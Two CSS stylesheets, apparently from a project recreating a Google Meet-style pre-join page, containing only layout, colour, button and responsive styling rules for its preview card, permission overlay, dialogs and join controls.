.header-right { gap: clamp(10px, 1.6vw, 20px); }
.header-time, .header-date { font-size: 15px; font-variant-numeric: tabular-nums; }
.user-account-container { gap: 10px; }
.avatar { width: 38px; height: 38px; background: #d3e3fd; color: #174ea6; box-shadow: none; }
.meet-main {
  padding: clamp(18px, 3.5vw, 44px);
  background: linear-gradient(180deg, #fff 0%, #fbfcfe 100%);
}
.meet-content-wrapper {
  grid-template-columns: minmax(0, 740px) minmax(280px, 360px);
  gap: clamp(28px, 4.5vw, 64px);
  max-width: 1240px;
}
.media-column { gap: 14px; min-width: 0; }
.preview-card {
  border-radius: 22px;
  background: #202124;
  box-shadow: 0 2px 4px rgba(32,33,36,.10), 0 12px 30px rgba(32,33,36,.10);
  isolation: isolate;
}
.video-container { overflow: hidden; }
.simulated-avatar-container {
  background: radial-gradient(ellipse at 50% 45%, #34363b 0%, #292a2d 42%, #202124 100%);
}
.simulated-avatar {
  width: clamp(76px, 10vw, 108px);
  height: clamp(76px, 10vw, 108px);
  background: linear-gradient(145deg, #8ab4f8, #669df6);
  color: #16345b;
  box-shadow: 0 8px 24px rgba(0,0,0,.22), inset 0 1px 0 rgba(255,255,255,.22);
}
.user-name-tag {
  top: 18px;
  left: 18px;
  border-radius: 8px;
  padding: 6px 10px;
  font-size: 12px;
  background: rgba(32,33,36,.66);
  backdrop-filter: blur(12px);
}
.permission-overlay {
  background: radial-gradient(ellipse at 50% 40%, rgba(60,64,67,.45), #202124 72%);
  padding: clamp(18px, 4vw, 38px);
}
.permission-title {
  max-width: 400px;
  font-size: clamp(18px, 2.2vw, 23px);
  line-height: 1.4;
  letter-spacing: -.25px;
  margin-bottom: 22px;
}
.notifications-dialog {
  width: min(320px, calc(100% - 32px));
  border: 1px solid rgba(26,115,232,.12);
  border-radius: 18px;
  padding: 18px;
  box-shadow: 0 12px 36px rgba(32,33,36,.22);
  backdrop-filter: blur(14px);
}
.btn {
  min-height: 40px;
  border-radius: 999px;
  padding: 10px 20px;
  font-weight: 500;
  letter-spacing: .05px;
  transition: background-color .18s ease, box-shadow .18s ease, transform .18s ease, border-color .18s ease;
}
.btn:active { transform: translateY(1px) scale(.99); }
.btn-primary { box-shadow: 0 1px 2px rgba(26,115,232,.16); }
.btn-primary:hover { box-shadow: 0 3px 9px rgba(26,115,232,.22); }
.btn-round {
  width: 50px;
  height: 50px;
  box-shadow: 0 2px 8px rgba(0,0,0,.14);
}
.btn-round .material-symbols-outlined { font-size: 22px; }
.btn-round.btn-error-state { background: #ea4335; }
.btn-round.btn-error-state:hover { background: #d93025; }
.preview-floating-controls { bottom: 20px; gap: 12px; }
.media-settings-bar { gap: 10px; }
.device-dropdown-container {
  min-width: 0;
  height: 42px;
  padding: 5px 12px;
  border-radius: 12px;
  background: #fff;
  box-shadow: 0 1px 2px rgba(32,33,36,.04);
}
.device-dropdown-container:focus-within {
  border-color: var(--google-blue);
  box-shadow: 0 0 0 3px rgba(26,115,232,.10);
}
.device-select { min-width: 0; font-size: 12px; }
.controls-column { min-width: 0; }
.entry-card { align-items: stretch; text-align: left; }
.entry-title {
  font-size: clamp(27px, 3vw, 34px);
  line-height: 1.2;
  letter-spacing: -.8px;
  margin-bottom: 28px;
}
.loading-spinner-container { justify-content: flex-start; height: 3px; margin-bottom: 24px; }
.loading-spinner { width: 30px; height: 30px; }
.gemini-card {
  max-width: none;
  min-height: 70px;
  border: 1px solid #e8eaed;
  border-radius: 16px;
  padding: 13px 14px;
  background: #f8fafd;
  margin-bottom: 24px;
  gap: 12px;
  transition: border-color .18s ease, box-shadow .18s ease, transform .18s ease;
}
.gemini-card:hover { border-color: #d2e3fc; box-shadow: 0 4px 14px rgba(60,64,67,.07); transform: translateY(-1px); }
.gemini-icon-container { flex: 0 0 36px; box-shadow: 0 1px 3px rgba(32,33,36,.10); }
.gemini-title { font-size: 13px; line-height: 1.4; }
.gemini-subtitle { font-size: 12px; margin-top: 2px; }
.btn-light { border-color: #d2d6dc; }
.join-actions { align-items: flex-start; gap: 14px; }
.btn-join { max-width: 180px; min-height: 46px; }
.other-ways-container { justify-content: flex-start; }
.btn-other-ways { min-height: 42px; border-radius: 999px; padding-inline: 16px; }
.btn-other-ways:hover { border-color: #b6c8e6; }
.other-ways-dropdown { bottom: calc(100% + 8px); border-radius: 14px; padding: 6px; }
.dropdown-item { border-radius: 9px; min-height: 42px; }
.settings-modal-card { border: 1px solid rgba(32,33,36,.08); border-radius: 22px; }
.modal-header { padding: 18px 22px; }
.modal-header h2 { font-weight: 500; letter-spacing: -.2px; }
.modal-body { padding: 24px; }
.modal-select { min-height: 42px; border-radius: 10px; padding: 10px 12px; }
.modal-select:focus { box-shadow: 0 0 0 3px rgba(26,115,232,.12); }
.hidden { display: none !important; }
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation-duration: .01ms !important; animation-iteration-count: 1 !important; scroll-behavior: auto !important; transition-duration: .01ms !important; }
}
@media (max-width: 1024px) {
  .meet-main { align-items: flex-start; }
  .meet-content-wrapper { grid-template-columns: minmax(0, 680px); gap: 34px; }
  .controls-column { margin-top: 0; }
  .entry-card { align-items: center; text-align: center; }
  .loading-spinner-container { justify-content: center; }
  .gemini-card { width: 100%; }
  .join-actions { align-items: center; }
  .other-ways-container { justify-content: center; }
}
@media (max-width: 768px) {
  .meet-header { height: 62px; flex-basis: 62px; padding: 10px 16px; }
  .meet-logo { height: 30px !important; }
  .header-right { gap: 10px; }
  .header-time { font-size: 13px; }
  .meet-main { padding: 20px 16px 28px; }
  .meet-content-wrapper { gap: 28px; }
  .media-settings-bar { display: grid; grid-template-columns: 1fr; gap: 8px; }
  .device-dropdown-container { max-width: none; width: 100%; }
  .entry-title { margin-bottom: 22px; }
  .gemini-card { margin-bottom: 20px; }
}
@media (max-width: 480px) {
  .meet-main { padding: 16px 12px 24px; }
  .meet-content-wrapper { gap: 26px; }
  .preview-card { border-radius: 16px; }
  .permission-title { font-size: 17px; margin-bottom: 18px; }
  .permission-overlay .btn { max-width: 100%; padding-inline: 16px; font-size: 13px; }
  .simulated-avatar { width: 72px; height: 72px; font-size: 32px; }
  .preview-floating-controls { bottom: 12px; gap: 10px; }
  .btn-round { width: 44px; height: 44px; }
  .user-name-tag { top: 12px; left: 12px; }
  .notifications-dialog { left: 12px; right: 12px; width: auto; padding: 14px; }
  .dialog-actions { gap: 4px; }
  .dialog-actions .btn { padding-inline: 12px; }
  .entry-title { font-size: 27px; }
  .gemini-card { padding: 12px; gap: 9px; }
  .gemini-title { font-size: 12px; }
  .gemini-subtitle { font-size: 11px; }
  .btn-join { max-width: 220px; }
}
</file>
<file: meet.google.join-ui-polished-fixed/join.css>
body{
    font-family: 'Google Sans', 'Roboto', sans-serif;
}

header{
    /* border: 1px solid black; */
}


header img{
    width: 200px;
}

.full{
    margin-top: 200px;
    /* border: 1px solid black; */
    width: 100%;
    flex-flow: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.full img{
    width: 200px;
}

h2{
    font-weight: 400;
    font-size: 24px;
}

p{
    font-size: 14px;
    line-height: 1.5;
    color: #5f6368;
}

.top33 p{
    margin-top: -13px;
}

.full button{
    padding: 15px;
    width: 170px;
    border-radius: 5px;
    background-color: #2370ED;
    color: white;
    font-weight: 500;
    font-size: 14px;
    cursor: pointer;
    border: none;
    margin-top: 10px;
    margin-bottom: 10px;
}

.full button:hover{
    background-color: #1557b0;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}



@media (max-width: 780px) {
  /* CSS rules. for small phones go here */

  header img{
    width: 150px;
  }
  .full{
    margin-top: 50px;
  }

  .full img{
    width: 150px;
  }
}
</file>
